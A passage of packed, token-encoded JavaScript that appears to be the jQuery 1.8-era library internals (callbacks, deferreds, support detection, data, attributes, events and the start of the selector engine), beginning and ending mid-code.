p.3p(a,i)>-1},2B:12(){14 i=[],15},60:12(){14 i=j=c=b,15},2w:12(){14!i},ab:12(){14 j=b,c||l.60(),15},hm:12(){14!j},6H:12(a,b){14 b=b||[],b=[a,b.1z?b.1z():b],i&&(!d||j)&&(e?j.1o(b):k(b)),15},4R:12(){14 l.6H(15,1l),15},hl:12(){14!!d}};14 l},p.1p({4e:12(a){17 b=[["aj","2M",p.4I("5j 5c"),"hk"],["7k","4a",p.4I("5j 5c"),"hh"],["aq","4D",p.4I("5c")]],c="hf",d={6y:12(){14 c},3Z:12(){14 e.2M(1l).4a(1l),15},as:12(){17 a=1l;14 p.4e(12(c){p.1i(b,12(b,d){17 f=d[0],g=a[b];e[d[1]](p.1v(g)?12(){17 a=g.1D(15,1l);a&&p.1v(a.2g)?a.2g().2M(c.aj).4a(c.7k).4D(c.aq):c[f+"6m"](15===e?c:15,[a])}:c[f])}),a=1a}).2g()},2g:12(a){14 1c a=="21"?p.1p(a,d):d}},e={};14 d.he=d.as,p.1i(b,12(a,f){17 g=f[2],h=f[3];d[f[1]]=g.2a,h&&g.2a(12(){c=h},b[a^1][2].60,b[2][2].ab),e[f[0]]=g.4R,e[f[0]+"6m"]=g.6H}),d.2g(e),a&&a.1f(e,e),e},hd:12(a){17 b=0,c=k.1f(1l),d=c.18,e=d!==1||a&&p.1v(a.2g)?d:0,f=e===1?a:p.4e(),g=12(a,b,c){14 12(d){b[a]=15,c[a]=1l.18>1?k.1f(1l):d,c===h?f.9D(b,c):--e||f.4c(b,c)}},h,i,j;if(d>1){h=1q 3T(d),i=1q 3T(d),j=1q 3T(d);1b(;b<d;b++)c[b]&&p.1v(c[b].2g)?c[b].2g().2M(g(b,j,c)).4a(f.7k).4D(g(b,i,h)):--e}14 e||f.4c(j,c),f.2g()}}),p.1s=12(){17 b,c,d,f,g,h,i,j,k,l,m,n=e.1Z("27");n.3j("25","t"),n.22="  <6h/><2l></2l><a 2S=\'/a\'>a</a><23 1h=\'41\'/>",c=n.1O("*"),d=n.1O("a")[0],d.1g.3q="1M:4o;8y:1I;2h:.5";if(!c||!c.18||!d)14{};f=e.1Z("2q"),g=f.2o(e.1Z("3h")),h=n.1O("23")[0],b={7P:n.1Q.1e===3,2I:!n.1O("2I").18,7X:!!n.1O("6h").18,1g:/1M/.1d(d.24("1g")),b1:d.24("2S")==="/a",2h:/^0.5/.1d(d.1g.2h),65:!!d.1g.65,b6:h.1y==="2s",b8:g.2A,b9:n.25!=="t",5Z:!!e.1Z("4W").5Z,6K:e.1Z("7b").4Y(!0).6G!=="<:7b></:7b>",hc:e.hb==="ha",cc:!0,cH:!0,cM:!1,6u:!0,88:!0,8z:!1,8I:!1,89:!0,7n:!0,8a:!1},h.26=!0,b.d8=h.4Y(!0).26,f.2w=!0,b.8M=!g.2w;1R{1X n.1d}1P(o){b.6u=!1}!n.3A&&n.49&&n.8O&&(n.49("8c",m=12(){b.88=!1}),n.4Y(!0).8O("8c"),n.5X("8c",m)),h=e.1Z("23"),h.1y="t",h.3j("1h","3B"),b.8R=h.1y==="t",h.3j("26","26"),h.3j("2N","t"),n.2o(h),i=e.5D(),i.2o(n.53),b.8h=i.4Y(!0).4Y(!0).53.26,b.8V=h.26,i.2G(h),i.2o(n);if(n.49)1b(k in{4x:!0,55:!0,6l:!0})j="2s"+k,l=j in n,l||(n.3j(j,"14;"),l=1c n[j]=="12"),b[k+"h9"]=l;14 p(12(){17 c,d,f,g,h="3a:0;3d:0;2n:0;1S:4U;34:2X;",i=e.1O("2m")[0];if(!i)14;c=e.1Z("27"),c.1g.3q="8Z:2X;2n:0;1W:0;3n:0;3l:8o;1M:0;3d-1M:4o",i.3M(c,i.1Q),d=e.1Z("27"),c.2o(d),d.22="<2l><59><4B></4B><4B>t</4B></59></2l>",f=d.1O("4B"),f[0].1g.3q="3a:0;3d:0;2n:0;1S:2Z",l=f[0].6Y===0,f[0].1g.1S="",f[1].1g.1S="2Z",b.96=l&&f[0].6Y===0,d.22="",d.1g.3q="42-8r:2n-42;-h7-42-8r:2n-42;-8u-42-8r:2n-42;3a:4o;2n:4o;1S:4U;1W:8v;3d-1M:1%;3l:8x;1M:1%;",b.5P=d.4q===4,b.9d=i.9e!==1,a.5a&&(b.8a=(a.5a(d,1a)||{}).1M!=="1%",b.7n=(a.5a(d,1a)||{1W:"8v"}).1W==="8v",g=e.1Z("27"),g.1g.3q=d.1g.3q=h,g.1g.69=g.1g.1W="0",d.1g.1W="4o",d.2o(g),b.89=!2d((a.5a(g,1a)||{}).69)),1c d.1g.51!="2Q"&&(d.22="",d.1g.3q=h+"1W:4o;3a:4o;1S:5e;51:1",b.8z=d.4q===3,d.1g.1S="4U",d.1g.34="9i",d.22="<27></27>",d.1Q.1g.1W="h6",b.8I=d.4q!==3,c.1g.51=1),i.2G(c),c=d=f=g=1a}),i.2G(n),c=d=f=g=h=i=n=1a,b}();17 H=/^(?:\\{.*\\}|\\[.*\\])$/,I=/([A-Z])/g;p.1p({3I:{},8B:[],9o:0,2R:"4n"+(p.fn.4V+44.9p()).1n(/\\D/g,""),9r:{8C:!0,21:"h1:gX-gW-gV-gU-gT",gS:!0},7s:12(a){14 a=a.1e?p.3I[a[p.2R]]:a[p.2R],!!a&&!K(a)},1r:12(a,c,d,e){if(!p.4Z(a))14;17 f,g,h=p.2R,i=1c c=="1t",j=a.1e,k=j?p.3I:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].1r)&&i&&d===b)14;l||(j?a[h]=l=p.8B.3m()||++p.9o:l=h),k[l]||(k[l]={},j||(k[l].aO=p.86));if(1c c=="21"||1c c=="12")e?k[l]=p.1p(k[l],c):k[l].1r=p.1p(k[l].1r,c);14 f=k[l],e||(f.1r||(f.1r={}),f=f.1r),d!==b&&(f[p.3N(c)]=d),i?(g=f[c],g==1a&&(g=f[p.3N(c)])):g=f,g},4u:12(a,b,c){if(!p.4Z(a))14;17 d,e,f,g=a.1e,h=g?p.3I:a,i=g?a[p.2R]:p.2R;if(!h[i])14;if(b){d=c?h[i]:h[i].1r;if(d){p.2J(b)||(b in d?b=[b]:(b=p.3N(b),b in d?b=[b]:b=b.1N(" ")));1b(e=0,f=b.18;e<f;e++)1X d[b[e]];if(!(c?K:p.5k)(d))14}}if(!c){1X h[i].1r;if(!K(h[i]))14}g?p.4X([a],!0):p.1s.6u||h!=h.7w?1X h[i]:h[i]=1a},1B:12(a,b,c){14 p.1r(a,b,c,!0)},4Z:12(a){17 b=a.1m&&p.9r[a.1m.1x()];14!b||b!==!0&&a.24("gR")===b}}),p.fn.1p({1r:12(a,c){17 d,e,f,g,h,i=15[0],j=0,k=1a;if(a===b){if(15.18){k=p.1r(i);if(i.1e===1&&!p.1B(i,"9L")){f=i.9M;1b(h=f.18;j<h;j++)g=f[j].2N,g.2j("1r-")===0&&(g=p.3N(g.gQ(5)),J(i,g,k[g]));p.1B(i,"9L",!0)}}14 k}14 1c a=="21"?15.1i(12(){p.1r(15,a)}):(d=a.1N(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.3b(15,12(c){if(c===b)14 k=15.5Y("9O"+e,[d[0]]),k===b&&i&&(k=p.1r(i,a),k=J(i,a,k)),k===b&&d[1]?15.1r(d[0]):k;d[1]=c,15.1i(12(){17 b=p(15);b.5Y("9P"+e,d),p.1r(15,a,c),b.5Y("9Q"+e,d)})},1a,c,1l.18>1,1a,!1))},4u:12(a){14 15.1i(12(){p.4u(15,a)})}}),p.1p({1U:12(a,b,c){17 d;if(a)14 b=(b||"fx")+"1U",d=p.1B(a,b),c&&(!d||p.2J(c)?d=p.1B(a,b,p.4d(c)):d.1o(c)),d||[]},4t:12(a,b){b=b||"fx";17 c=p.1U(a,b),d=c.3F(),e=p.6c(a,b),f=12(){p.4t(a,b)};d==="7j"&&(d=c.3F()),d&&(b==="fx"&&c.3c("7j"),1X e.2T,d.1f(a,f,e)),!c.18&&e&&e.2B.4R()},6c:12(a,b){17 c=b+"61";14 p.1B(a,c)||p.1B(a,c,{2B:p.4I("5j 5c").2a(12(){p.4u(a,b+"1U",!0),p.4u(a,c,!0)})})}}),p.fn.1p({1U:12(a,c){17 d=2;14 1c a!="1t"&&(c=a,a="fx",d--),1l.18<d?p.1U(15[0],a):c===b?15:15.1i(12(){17 b=p.1U(15,a,c);p.6c(15,a),a==="fx"&&b[0]!=="7j"&&p.4t(15,a)})},4t:12(a){14 15.1i(12(){p.4t(15,a)})},gP:12(a,b){14 a=p.fx?p.fx.5y[a]||a:a,b=b||"fx",15.1U(b,12(b,c){17 d=4f(b,a);c.2T=12(){9X(d)}})},gM:12(a){14 15.1U(a||"fx",[])},2g:12(a,c){17 d,e=1,f=p.4e(),g=15,h=15.18,i=12(){--e||f.4c(g,[g])};1c a!="1t"&&(c=a,a=b),a=a||"fx";1C(h--)(d=p.1B(g[h],a+"61"))&&d.2B&&(e++,d.2B.2a(i));14 i(),f.2g(c)}});17 L,M,N,O=/[\\t\\r\\n]/g,P=/\\r/g,Q=/^(?:2t|23)$/i,R=/^(?:2t|23|21|2q|5T)$/i,S=/^a(?:gL|)$/i,T=/^(?:gK|gI|39|26|gG|gF|2w|2X|gD|5h|7K|7M|gC|gA|2A)$/i,U=p.1s.b9;p.fn.1p({3i:12(a,b){14 p.3b(15,p.3i,a,b,1l.18>1)},5i:12(a){14 15.1i(12(){p.5i(15,a)})},29:12(a,b){14 p.3b(15,p.29,a,b,1l.18>1)},gz:12(a){14 a=p.5b[a]||a,15.1i(12(){1R{15[a]=b,1X 15[a]}1P(c){}})},7V:12(a){17 b,c,d,e,f,g,h;if(p.1v(a))14 15.1i(12(b){p(15).7V(a.1f(15,b,15.25))});if(a&&1c a=="1t"){b=a.1N(s);1b(c=0,d=15.18;c<d;c++){e=15[c];if(e.1e===1)if(!e.25&&b.18===1)e.25=a;1w{f=" "+e.25+" ";1b(g=0,h=b.18;g<h;g++)~f.2j(" "+b[g]+" ")||(f+=b[g]+" ");e.25=p.35(f)}}}14 15},7W:12(a){17 c,d,e,f,g,h,i;if(p.1v(a))14 15.1i(12(b){p(15).7W(a.1f(15,b,15.25))});if(a&&1c a=="1t"||a===b){c=(a||"").1N(s);1b(h=0,i=15.18;h<i;h++){e=15[h];if(e.1e===1&&e.25){d=(" "+e.25+" ").1n(O," ");1b(f=0,g=c.18;f<g;f++)1C(d.2j(" "+c[f]+" ")>-1)d=d.1n(" "+c[f]+" "," ");e.25=a?p.35(d):""}}}14 15},aB:12(a,b){17 c=1c a,d=1c b=="36";14 p.1v(a)?15.1i(12(c){p(15).aB(a.1f(15,c,15.25,b),b)}):15.1i(12(){if(c==="1t"){17 e,f=0,g=p(15),h=b,i=a.1N(s);1C(e=i[f++])h=d?h:!g.aC(e),g[h?"7V":"7W"](e)}1w if(c==="2Q"||c==="36")15.25&&p.1B(15,"aD",15.25),15.25=15.25||a===!1?"":p.1B(15,"aD")||""})},aC:12(a){17 b=" "+a+" ",c=0,d=15.18;1b(;c<d;c++)if(15[c].1e===1&&(" "+15[c].25+" ").1n(O," ").2j(b)>-1)14!0;14!1},4b:12(a){17 c,d,e,f=15[0];if(!1l.18){if(f)14 c=p.3H[f.1h]||p.3H[f.1m.1x()],c&&"1u"in c&&(d=c.1u(f,"1y"))!==b?d:(d=f.1y,1c d=="1t"?d.1n(P,""):d==1a?"":d);14}14 e=p.1v(a),15.1i(12(d){17 f,g=p(15);if(15.1e!==1)14;e?f=a.1f(15,d,g.4b()):f=a,f==1a?f="":1c f=="3o"?f+="":p.2J(f)&&(f=p.2D(f,12(a){14 a==1a?"":a+""})),c=p.3H[15.1h]||p.3H[15.1m.1x()];if(!c||!("1H"in c)||c.1H(15,f,"1y")===b)15.1y=f})}}),p.1p({3H:{3h:{1u:12(a){17 b=a.9M.1y;14!b||b.66?a.1y:a.1G}},2q:{1u:12(a){17 b,c,d,e,f=a.5l,g=[],h=a.54,i=a.1h==="2q-aL";if(f<0)14 1a;c=i?f:0,d=i?f+1:h.18;1b(;c<d;c++){e=h[c];if(e.2A&&(p.1s.8M?!e.2w:e.24("2w")===1a)&&(!e.1k.2w||!p.1m(e.1k,"aM"))){b=p(e).4b();if(i)14 b;g.1o(b)}}14 i&&!g.18&&h.18?p(h[f]).4b():g},1H:12(a,b){17 c=p.4d(b);14 p(a).28("3h").1i(12(){15.2A=p.3p(p(15).4b(),c)>=0}),c.18||(a.5l=-1),c}}},gy:{},3i:12(a,c,d,e){17 f,g,h,i=a.1e;if(!a||i===3||i===8||i===2)14;if(e&&p.1v(p.fn[c]))14 p(a)[c](d);if(1c a.24=="2Q")14 p.29(a,c,d);h=i!==1||!p.5m(a),h&&(c=c.1x(),g=p.3Y[c]||(T.1d(c)?M:L));if(d!==b){if(d===1a){p.5i(a,c);14}14 g&&"1H"in g&&h&&(f=g.1H(a,d,c))!==b?f:(a.3j(c,""+d),d)}14 g&&"1u"in g&&h&&(f=g.1u(a,c))!==1a?f:(f=a.24(c),f===1a?b:f)},5i:12(a,b){17 c,d,e,f,g=0;if(b&&a.1e===1){d=b.1N(s);1b(;g<d.18;g++)e=d[g],e&&(c=p.5b[e]||e,f=T.1d(e),f||p.3i(a,e,""),a.4C(U?e:c),f&&c in a&&(a[c]=!1))}},3Y:{1h:{1H:12(a,b){if(Q.1d(a.1m)&&a.1k)p.2b("1h gx gw\'t be gu");1w if(!p.1s.8R&&b==="3B"&&p.1m(a,"23")){17 c=a.1y;14 a.3j("1h",b),c&&(a.1y=c),b}}},1y:{1u:12(a,b){14 L&&p.1m(a,"2t")?L.1u(a,b):b in a?a.1y:1a},1H:12(a,b,c){if(L&&p.1m(a,"2t"))14 L.1H(a,b,c);a.1y=b}}},5b:{aW:"aX",7M:"gs","1b":"gq","6j":"25",gp:"go",gn:"gm",gl:"gk",gj:"ge",gb:"ga",g9:"g8",g6:"aJ",c2:"g5"},29:12(a,c,d){17 e,f,g,h=a.1e;if(!a||h===3||h===8||h===2)14;14 g=h!==1||!p.5m(a),g&&(c=p.5b[c]||c,f=p.2W[c]),d!==b?f&&"1H"in f&&(e=f.1H(a,d,c))!==b?e:a[c]=d:f&&"1u"in f&&(e=f.1u(a,c))!==1a?e:a[c]},2W:{aX:{1u:12(a){17 c=a.3K("aW");14 c&&c.66?g4(c.1y,10):R.1d(a.1m)||S.1d(a.1m)&&a.2S?0:b}}}}),M={1u:12(a,c){17 d,e=p.29(a,c);14 e===!0||1c e!="36"&&(d=a.3K(c))&&d.cD!==!1?c.1x():b},1H:12(a,b,c){17 d;14 b===!1?p.5i(a,c):(d=p.5b[c]||c,d in a&&(a[d]=!0),a.3j(c,c.1x())),c}},U||(N={2N:!0,id:!0,g3:!0},L=p.3H.2t={1u:12(a,c){17 d;14 d=a.3K(c),d&&(N[c]?d.1y!=="":d.66)?d.1y:b},1H:12(a,b,c){17 d=a.3K(c);14 d||(d=e.dw(c),a.g1(d)),d.1y=b+""}},p.1i(["1W","3n"],12(a,b){p.3Y[b]=p.1p(p.3Y[b],{1H:12(a,c){if(c==="")14 a.3j(b,"6B"),c}})}),p.3Y.c2={1u:L.1u,1H:12(a,b,c){b===""&&(b="6b"),L.1H(a,b,c)}}),p.1s.b1||p.1i(["2S","5q","1W","3n"],12(a,c){p.3Y[c]=p.1p(p.3Y[c],{1u:12(a){17 d=a.24(c,2);14 d===1a?b:d}})}),p.1s.1g||(p.3Y.1g={1u:12(a){14 a.1g.3q.1x()||b},1H:12(a,b){14 a.1g.3q=""+b}}),p.1s.b8||(p.2W.2A=p.1p(p.2W.2A,{1u:12(a){17 b=a.1k;14 b&&(b.5l,b.1k&&b.1k.5l),1a}})),p.1s.5Z||(p.5b.5Z="g0"),p.1s.b6||p.1i(["3B","41"],12(){p.3H[15]={1u:12(a){14 a.24("1y")===1a?"2s":a.1y}}}),p.1i(["3B","41"],12(){p.3H[15]=p.1p(p.3H[15],{1H:12(a,b){if(p.2J(b))14 a.26=p.3p(p(a).4b(),b)>=0}})});17 V=/^(?:5T|23|2q)$/i,W=/^([^\\.]*|)(?:\\.(.+)|)$/,X=/(?:^|\\s)8n(\\.\\S+|)\\b/,Y=/^dr/,Z=/^(?:fY|du)|3R/,$=/^(?:fT|fR)$/,47=12(a){14 p.1j.2y.8n?a:a.1n(X,"6X$1 70$1")};p.1j={2a:12(a,c,d,e,f){17 g,h,i,j,k,l,m,n,o,q,r;if(a.1e===3||a.1e===8||!c||!d||!(g=p.1B(a)))14;d.3J&&(o=d,d=o.3J,f=o.1V),d.1K||(d.1K=p.1K++),i=g.2L,i||(g.2L=i={}),h=g.2K,h||(g.2K=h=12(a){14 1c p!="2Q"&&(!a||p.1j.75!==a.1h)?p.1j.76.1D(h.1E,1l):b},h.1E=a),c=p.35(47(c)).1N(" ");1b(j=0;j<c.18;j++){k=W.1A(c[j])||[],l=k[1],m=(k[2]||"").1N(".").4w(),r=p.1j.2y[l]||{},l=(f?r.4P:r.79)||l,r=p.1j.2y[l]||{},n=p.1p({1h:l,4N:k[1],1r:e,3J:d,1K:d.1K,1V:f,3g:m.3t(".")},o),q=i[l];if(!q){q=i[l]=[],q.5W=0;if(!r.4v||r.4v.1f(a,e,m,h)===!1)a.3A?a.3A(l,h,!1):a.49&&a.49("2s"+l,h)}r.2a&&(r.2a.1f(a,n),n.3J.1K||(n.3J.1K=d.1K)),f?q.2v(q.5W++,0,n):q.1o(n),p.1j.48[l]=!0}a=1a},48:{},2C:12(a,b,c,d,e){17 f,g,h,i,j,k,l,m,n,o,q,r=p.7s(a)&&p.1B(a);if(!r||!(m=r.2L))14;b=p.35(47(b||"")).1N(" ");1b(f=0;f<b.18;f++){g=W.1A(b[f])||[],h=i=g[1],j=g[2];if(!h){1b(h in m)p.1j.2C(a,h+b[f],c,d,!0);3W}n=p.1j.2y[h]||{},h=(d?n.4P:n.79)||h,o=m[h]||[],k=o.18,j=j?1q 1J("(^|\\\\.)"+j.1N(".").4w().3t("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a;1b(l=0;l<o.18;l++)q=o[l],(e||i===q.4N)&&(!c||c.1K===q.1K)&&(!j||j.1d(q.3g))&&(!d||d===q.1V||d==="**"&&q.1V)&&(o.2v(l--,1),q.1V&&o.5W--,n.2C&&n.2C.1f(a,q));o.18===0&&k!==o.18&&((!n.57||n.57.1f(a,j,r.2K)===!1)&&p.8G(a,h,r.2K),1X m[h])}p.5k(m)&&(1X r.2K,p.4u(a,"2L",!0))},92:{9O:!0,9P:!0,9Q:!0},2f:12(c,d,f,g){if(!f||f.1e!==3&&f.1e!==8){17 h,i,j,k,l,m,n,o,q,r,s=c.1h||c,t=[];if($.1d(s+p.1j.75))14;s.2j("!")>=0&&(s=s.1z(0,-1),i=!0),s.2j(".")>=0&&(t=s.1N("."),s=t.3F(),t.4w());if((!f||p.1j.92[s])&&!p.1j.48[s])14;c=1c c=="21"?c[p.2R]?c:1q p.3Q(s,c):1q p.3Q(s),c.1h=s,c.5w=!0,c.95=i,c.3g=t.3t("."),c.8K=c.3g?1q 1J("(^|\\\\.)"+t.3t("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a,m=s.2j(":")<0?"2s"+s:"";if(!f){h=p.3I;1b(j in h)h[j].2L&&h[j].2L[s]&&p.1j.2f(c,d,h[j].2K.1E,!0);14}c.62=b,c.2i||(c.2i=f),d=d!=1a?p.4d(d):[],d.3c(c),n=p.1j.2y[s]||{};if(n.2f&&n.2f.1D(f,d)===!1)14;q=[[f,n.79||s]];if(!g&&!n.99&&!p.3U(f)){r=n.4P||s,k=$.1d(r+s)?f:f.1k;1b(l=f;k;k=k.1k)q.1o([k,r]),l=k;l===(f.2e||e)&&q.1o([l.ar||l.au||a,r])}1b(j=0;j<q.18&&!c.63();j++)k=q[j][0],c.1h=q[j][1],o=(p.1B(k,"2L")||{})[c.1h]&&p.1B(k,"2K"),o&&o.1D(k,d),o=m&&k[m],o&&p.4Z(k)&&o.1D(k,d)===!1&&c.3S();14 c.1h=s,!g&&!c.5x()&&(!n.3k||n.3k.1D(f.2e,d)===!1)&&(s!=="3R"||!p.1m(f,"a"))&&p.4Z(f)&&m&&f[s]&&(s!=="5d"&&s!=="67"||c.2i.4q!==0)&&!p.3U(f)&&(l=f[m],l&&(f[m]=1a),p.1j.75=s,f[s](),p.1j.75=b,l&&(f[m]=l)),c.62}14},76:12(c){c=p.1j.7m(c||a.1j);17 d,e,f,g,h,i,j,k,l,m,n,o=(p.1B(15,"2L")||{})[c.1h]||[],q=o.5W,r=[].1z.1f(1l),s=!c.95&&!c.3g,t=p.1j.2y[c.1h]||{},u=[];r[0]=c,c.9g=15;if(t.9h&&t.9h.1f(15,c)===!1)14;if(q&&(!c.2t||c.1h!=="3R")){g=p(15),g.2p=15;1b(f=c.2i;f!=15;f=f.1k||15)if(f.2w!==!0||c.1h!=="3R"){i={},k=[],g[0]=f;1b(d=0;d<q;d++)l=o[d],m=l.1V,i[m]===b&&(i[m]=g.is(m)),i[m]&&k.1o(l);k.18&&u.1o({1E:f,4T:k})}}o.18>q&&u.1o({1E:15,4T:o.1z(q)});1b(d=0;d<u.18&&!c.63();d++){j=u[d],c.9k=j.1E;1b(e=0;e<j.4T.18&&!c.7o();e++){l=j.4T[e];if(s||!c.3g&&!l.3g||c.8K&&c.8K.1d(l.3g))c.1r=l.1r,c.5z=l,h=((p.1j.2y[l.4N]||{}).2K||l.3J).1D(j.1E,r),h!==b&&(c.62=h,h===!1&&(c.3S(),c.5A()))}}14 t.7r&&t.7r.1f(15,c),c.62},3s:"fP fO fN 9q fM fL fK fJ 9k fI 7t 6d fG 2i 7v fw 5C".1N(" "),6e:{},9A:{3s:"ft 7y dr 9B".1N(" "),1F:12(a,b){14 a.5C==1a&&(a.5C=b.7y!=1a?b.7y:b.9B),a}},9C:{3s:"2t fs 7z 9E 9F fr fp 7A 9I fk fj 9K".1N(" "),1F:12(a,c){17 d,f,g,h=c.2t,i=c.9F;14 a.7A==1a&&c.7z!=1a&&(d=a.2i.2e||e,f=d.2r,g=d.2m,a.7A=c.7z+(f&&f.4E||g&&g.4E||0)-(f&&f.6i||g&&g.6i||0),a.9I=c.9E+(f&&f.56||g&&g.56||0)-(f&&f.6k||g&&g.6k||0)),!a.6d&&i&&(a.6d=i===a.2i?c.9K:i),!a.5C&&h!==b&&(a.5C=h&1?1:h&2?3:h&4?2:0),a}},7m:12(a){if(a[p.2R])14 a;17 b,c,d=a,f=p.1j.6e[a.1h]||{},g=f.3s?15.3s.3D(f.3s):15.3s;a=p.3Q(d);1b(b=g.18;b;)c=g[--b],a[c]=d[c];14 a.2i||(a.2i=d.9q||e),a.2i.1e===3&&(a.2i=a.2i.1k),a.7t=!!a.7t,f.1F?f.1F(a,d):a},2y:{2k:{4v:p.fi},5n:{99:!0},5d:{4P:"6l"},67:{4P:"7F"},fh:{4v:12(a,b,c){p.3U(15)&&(15.7H=c)},57:12(a,b){15.7H===b&&(15.7H=1a)}}},5E:12(a,b,c,d){17 e=p.1p(1q p.3Q,c,{1h:a,7J:!0,5F:{}});d?p.1j.2f(e,1a,b):p.1j.76.1f(b,e),e.5x()&&c.3S()}},p.1j.2K=p.1j.76,p.8G=e.5v?12(a,b,c){a.5v&&a.5v(b,c,!1)}:12(a,b,c){17 d="2s"+b;a.5X&&(1c a[d]=="2Q"&&(a[d]=1a),a.5X(d,c))},p.3Q=12(a,b){if(15 4O p.3Q)a&&a.1h?(15.5F=a,15.1h=a.1h,15.5x=a.fg||a.9V===!1||a.9W&&a.9W()?bb:ba):15.1h=a,b&&p.1p(15,b),15.7v=a&&a.7v||p.32(),15[p.2R]=!0;1w 14 1q p.3Q(a,b)},p.3Q.2c={3S:12(){15.5x=bb;17 a=15.5F;if(!a)14;a.3S?a.3S():a.9V=!1},5A:12(){15.63=bb;17 a=15.5F;if(!a)14;a.5A&&a.5A(),a.fd=!0},f8:12(){15.7o=bb,15.5A()},5x:ba,63:ba,7o:ba},p.1i({6X:"9Z",70:"a0"},12(a,b){p.1j.2y[a]={4P:b,79:b,2K:12(a){17 c,d=15,e=a.6d,f=a.5z,g=f.1V;if(!e||e!==d&&!p.2x(d,e))a.1h=f.4N,c=f.3J.1D(15,1l),a.1h=b;14 c}}}),p.1s.cc||(p.1j.2y.4x={4v:12(){if(p.1m(15,"4W"))14!1;p.1j.2a(15,"3R.6p a2.6p",12(a){17 c=a.2i,d=p.1m(c,"23")||p.1m(c,"2t")?c.4W:b;d&&!p.1B(d,"a3")&&(p.1j.2a(d,"4x.6p",12(a){a.7O=!0}),p.1B(d,"a3",!0))})},7r:12(a){a.7O&&(1X a.7O,15.1k&&!a.5w&&p.1j.5E("4x",15.1k,a,!0))},57:12(){if(p.1m(15,"4W"))14!1;p.1j.2C(15,".6p")}}),p.1s.cH||(p.1j.2y.55={4v:12(){if(V.1d(15.1m)){if(15.1h==="41"||15.1h==="3B")p.1j.2a(15,"f7.5G",12(a){a.5F.f0==="26"&&(15.7Q=!0)}),p.1j.2a(15,"3R.5G",12(a){15.7Q&&!a.5w&&(15.7Q=!1),p.1j.5E("55",15,a,!0)});14!1}p.1j.2a(15,"eZ.5G",12(a){17 b=a.2i;V.1d(b.1m)&&!p.1B(b,"a9")&&(p.1j.2a(b,"55.5G",12(a){15.1k&&!a.7J&&!a.5w&&p.1j.5E("55",15.1k,a,!0)}),p.1B(b,"a9",!0))})},2K:12(a){17 b=a.2i;if(15!==b||a.7J||a.5w||b.1h!=="3B"&&b.1h!=="41")14 a.5z.3J.1D(15,1l)},57:12(){14 p.1j.2C(15,".5G"),V.1d(15.1m)}}),p.1s.cM||p.1i({5d:"6l",67:"7F"},12(a,b){17 c=0,d=12(a){p.1j.5E(b,a.2i,p.1j.7m(a),!0)};p.1j.2y[b]={4v:12(){c++===0&&e.3A(a,d,!0)},57:12(){--c===0&&e.5v(a,d,!0)}}}),p.fn.1p({2s:12(a,c,d,e,f){17 g,h;if(1c a=="21"){1c c!="1t"&&(d=d||c,c=b);1b(h in a)15.2s(h,c,d,a[h],f);14 15}d==1a&&e==1a?(e=c,d=c=b):e==1a&&(1c c=="1t"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;1w if(!e)14 15;14 f===1&&(g=e,e=12(a){14 p().37(a),g.1D(15,1l)},e.1K=g.1K||(g.1K=p.1K++)),15.1i(12(){p.1j.2a(15,a,e,d,c)})},aL:12(a,b,c,d){14 15.2s(a,b,c,d,1)},37:12(a,c,d){17 e,f;if(a&&a.3S&&a.5z)14 e=a.5z,p(a.9g).37(e.3g?e.4N+"."+e.3g:e.4N,e.1V,e.3J),15;if(1c a=="21"){1b(f in a)15.37(f,c,a[f]);14 15}if(c===!1||1c c=="12")d=c,c=b;14 d===!1&&(d=ba),15.1i(12(){p.1j.2C(15,a,d,c)})},eY:12(a,b,c){14 15.2s(a,1a,b,c)},eW:12(a,b){14 15.37(a,1a,b)},eV:12(a,b,c){14 p(15.2p).2s(a,15.1V,b,c),15},eU:12(a,b){14 p(15.2p).37(a,15.1V||"**",b),15},eT:12(a,b,c,d){14 15.2s(b,a,c,d)},eQ:12(a,b,c){14 1l.18==1?15.37(a,"**"):15.37(b,a||"**",c)},2f:12(a,b){14 15.1i(12(){p.1j.2f(a,b,15)})},5Y:12(a,b){if(15[0])14 p.1j.2f(a,b,15[0],!0)},4g:12(a){17 b=1l,c=a.1K||p.1K++,d=0,e=12(c){17 e=(p.1B(15,"ae"+a.1K)||0)%d;14 p.1B(15,"ae"+a.1K,e+1),c.3S(),b[e].1D(15,1l)||!1};e.1K=c;1C(d<b.18)b[d++].1K=c;14 15.3R(e)},8n:12(a,b){14 15.6X(a).70(b||a)}}),p.1i("67 5d 6l 7F 5n eP 7R ag 3R eO eN eL eI 9Z a0 6X 70 55 2q 4x eC a2 ez 2b du".1N(" "),12(a,b){p.fn[b]=12(a,c){14 c==1a&&(c=a,a=1a),1l.18>0?15.2s(b,1a,a,c):15.2f(b)},Y.1d(b)&&(p.1j.6e[b]=p.1j.9A),Z.1d(b)&&(p.1j.6e[b]=p.1j.9C)}),12(a,b){12 bd(a,b,c,d){17 e=0,f=b.18;1b(;e<f;e++)Z(a,b[e],c,d)}12 be(a,b,c,d,e,f){17 g,h=$.6v[b.1x()];14 h||Z.2b(b),(a||!(g=e))&&bd(a||"*",d,g=[],e),g.18>0?h(g,c,f):[]}12 bf(a,c,d,e,f){17 g,h,i,j,k,l,m,n,p=0,q=f.18,s=L.7Y,t=1q 1J("^"+s.aK+"(?!"+r+")","i"),u=12(){17 a=1,c=1l.18-2;1b(;a<c;a++)1l[a]===b&&(g[a]=b)};1b(;p<q;p++){s.1A(""),a=f[p],j=[],i=0,k=e;1C(g=s.1A(a)){n=s.ev=g.4K+g[0].18;if(n>i){m=a.1z(i,g.4K),i=n,l=[c],B.1d(m)&&(k&&(l=k),k=e);if(h=H.1d(m))m=m.1z(0,-5).1n(B,"$&*");g.18>1&&g[0].1n(t,u),k=be(m,g[1],g[2],l,k,h)}}k?(j=j.3D(k),(m=a.1z(i))&&m!==")"?B.1d(m)?bd(m,j,d,e):Z(m,c,d,e?e.3D(k):k):o.1D(d,j)):Z(a,c,d,e)}14 q===1?d:Z.82(d)}12 bg(a,b,c){17 d,e,f,g=[],i=0,j=D.1A(a),k=!j.3m()&&!j.3m(),l=k&&a.4G(C)||[""],m=$.av,n=$.1F,o=!c&&b!==h;1b(;(e=l[i])!=1a&&k;i++){g.1o(d=[]),o&&(e=" "+e);1C(e){k=!1;if(j=B.1A(e))e=e.1z(j[0].18),k=d.1o({5I:j.3m().1n(A," "),6A:j});1b(f in 